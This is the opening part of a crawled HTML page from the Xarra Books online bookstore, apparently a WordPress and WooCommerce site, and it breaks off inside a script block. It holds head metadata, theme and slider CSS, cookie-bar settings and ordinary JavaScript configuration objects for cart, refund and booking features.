

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xarrabooks.com/?option=com_content&task=view&id=30&Itemid=27
body_size: 203923
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>

    <title>Xarra Books</title>
<meta name='robots' content='max-image-preview:large' />
        <meta charset="UTF-8"/>
        <meta name="viewport"
              content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="format-detection" content="telephone=no">

        <link rel="profile" href="//gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://xarrabooks.com/xmlrpc.php"/>

        <link rel='dns-prefetch' href='//widget.acceptance.elegro.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Feed" href="https://xarrabooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Comments Feed" href="https://xarrabooks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Xarra Books &raquo; iCal Feed" href="https://xarrabooks.com/events/?ical=1" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.tax-product_cat .woocommerce-breadcrumb,
				body.tax-product_tag .woocommerce-breadcrumb{display:none !important;}body.tax-product_cat header.woocommerce-products-header,
				body.tax-product_tag header.woocommerce-products-header{display:none !important;}body.single-product section.upsells{display:none !important;}.single-product section.related.products{display:none !important;}body.single-product.wcz-woocommerce div.product .product_title{font-size:25px !important;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-b370b9ff.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://xarrabooks.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-03f7657c.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-8c4a1304.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-762ac422.min.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="stylesheet" type="text/css" href="https://xarrabooks.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=4e06d1a7" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Roboto%3A300%2C400%7CPlayfair+Display%3A300%2C400" media="all">
<style data-related="n2-ss-3">div#n2-ss-3 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-3 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-3:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-3 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-3 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-3 .n2-ss-slide-backgrounds,div#n2-ss-3 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-3 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-3 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-3 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-3 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-3 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-3.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-3 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-3 .n2-ss-slide{perspective:1500px;}div#n2-ss-3 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-3 .n2-ss-button-container,div#n2-ss-3 .n2-ss-button-container a{display:block;}div#n2-ss-3 .n2-ss-button-container--non-full-width,div#n2-ss-3 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-3 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-3 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-3 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-3 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-3 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-3 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-3 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-3 .nextend-arrow img{position:relative;display:block;}div#n2-ss-3 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-3 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-3 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-3 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-3 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-3 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-3 .nextend-arrow-animated > div{position:relative;}div#n2-ss-3 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-3 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-3 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-3 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-3 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-3 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-3 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-3 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-3 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-3 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-3 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-3 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-3 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-3 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-3 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-3 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-3 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-3 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-3 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-3 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-3 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-3 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-3 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-3 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-3 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-3 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-3 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-3 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-3 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-3 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-3 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-3 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-3 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-3 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-3 .n2-font-c10490dc6f7738b0d26c2daee3bfc540-link a{font-family: 'Roboto','Arial';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-3 .n2-style-820fb494b2cd680a19caea2c7a24b523-heading{background: #d85935;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-3 .n-uc-2tmQqpnBlGAJ-inner{background-color:RGBA(0,0,0,0.13);}div#n2-ss-3 .n2-font-5c1a6c19789873b39d8472a652646db7-paragraph{font-family: 'Playfair Display';color: #ffffff;font-size:156.25%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-3 .n2-font-5c1a6c19789873b39d8472a652646db7-paragraph a, div#n2-ss-3 .n2-font-5c1a6c19789873b39d8472a652646db7-paragraph a:FOCUS{font-family: 'Playfair Display';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-3 .n2-font-5c1a6c19789873b39d8472a652646db7-paragraph a:HOVER, div#n2-ss-3 .n2-font-5c1a6c19789873b39d8472a652646db7-paragraph a:ACTIVE{font-family: 'Playfair Display';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-3 .n2-font-b22b6590b1d0109a3ac8466f5692b0e6-link a{font-family: 'Roboto','Arial';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-3 .n2-style-60fbb869d9e0eaba1a6b91e353199fce-heading{background: #e79d19;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-3 .n2-style-8bb59bd65645ef7483c0d78e3795fa58-dot{background: #000000;opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-3 .n2-style-8bb59bd65645ef7483c0d78e3795fa58-dot.n2-active, div#n2-ss-3 .n2-style-8bb59bd65645ef7483c0d78e3795fa58-dot:HOVER, div#n2-ss-3 .n2-style-8bb59bd65645ef7483c0d78e3795fa58-dot:FOCUS{background: #ba2027;}div#n2-ss-3 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-3 .n-uc-eEV1e3UoPkle{padding:10px 10px 10px 10px}div#n2-ss-3 .n-uc-HEcoojtWRkfw{padding:10px 10px 10px 10px}div#n2-ss-3 .n-uc-uqcFFcYPncDT{padding:10px 10px 10px 10px}div#n2-ss-3 .n-uc-0FX3kIcgFk7m{padding:10px 10px 10px 10px}div#n2-ss-3 .n-uc-RKvXKGZmcWC2-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-RKvXKGZmcWC2{align-self:center;}div#n2-ss-3 .n-uc-bgqUjQWNbPxk{padding:10px 10px 10px 10px}div#n2-ss-3 .n-uc-9NdVaGilq6dK-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-9NdVaGilq6dK{align-self:center;}div#n2-ss-3 .n-uc-2dtRpsbdAj1z{padding:10px 10px 10px 10px}div#n2-ss-3 .n-uc-PffQCiaiQ6Jy-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-PffQCiaiQ6Jy{align-self:center;}div#n2-ss-3 .n-uc-c3EIhVrXR1tG{padding:10px 10px 10px 10px}div#n2-ss-3 .n-uc-h8huBeaaQOzl{padding:10px 10px 10px 10px}div#n2-ss-3 .n-uc-2tmQqpnBlGAJ-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-2tmQqpnBlGAJ{align-self:center;}div#n2-ss-3 .n-uc-RhoWjPSoWVH7{padding:10px 10px 10px 10px}div#n2-ss-3 .n-uc-2wQhE72HMlW5{padding:10px 0px 10px 10px}div#n2-ss-3 .n-uc-Atjs9hpEe9mo-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-Atjs9hpEe9mo{align-self:center;}div#n2-ss-3 .n-uc-WDKuHmIr8OLK{padding:10px 10px 10px 10px}div#n2-ss-3 .n-uc-GPIGl2Dm4aer-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-GPIGl2Dm4aer{align-self:center;}div#n2-ss-3 .n-uc-ehTi3B7bcCOV{padding:10px 10px 10px 10px}div#n2-ss-3 .n-uc-4rqMWoQlLJxF-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-4rqMWoQlLJxF{align-self:center;}div#n2-ss-3 .n-uc-aSZw2Wmt60Wn{padding:10px 10px 10px 10px}div#n2-ss-3 .n-uc-mcGdalSbSu1p-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-mcGdalSbSu1p{align-self:center;}div#n2-ss-3 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-3 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-3 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-3 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-3 .n2-ss-slide-limiter{max-width:300px;}div#n2-ss-3 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-3 .nextend-arrow img{width: 16px}}</style>
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var awdajaxobject = {"url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"ab406aa8d9","priceGroup":"","dynamicPricing":"","variablePricing":""};
var lvca_settings = {"mobile_width":"780","custom_css":""};
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#BA2027","button_1_button_hover":"#951a1f","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ba2027","button_3_button_hover":"#951a1f","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var wrael_public_param = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","wps_rma_nonce":"efd3bef910","return_subject_msg":"Please enter refund subject.","return_reason_msg":"Please enter refund reason.","return_select_product":"Please select product to refund.","check_pro_active":"","check_refund_method":"","wps_refund_manually":""};
var wrael_common_param = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","wps_rma_nonce":"efd3bef910","return_subject_msg":"Please Enter Refund Subject.","return_reason_msg":"Please Enter Refund Reason.","return_select_product":"Please Select Product to refund.","check_pro_active":"","message_sent":"The message has been sent successfully","message_empty":"Please Enter a Message.","myaccount_url":"https:\/\/xarrabooks.com\/account\/","refund_form_attachment":"","order_msg_attachment":"","no_file_attached":"No File Attached","file_not_supported":"Attached File type is not supported","qty_error":"Selected product must have the quantity"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/xarrabooks.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-8b805705.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://widget.acceptance.elegro.eu/checkout/widget.js" id="bandge-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
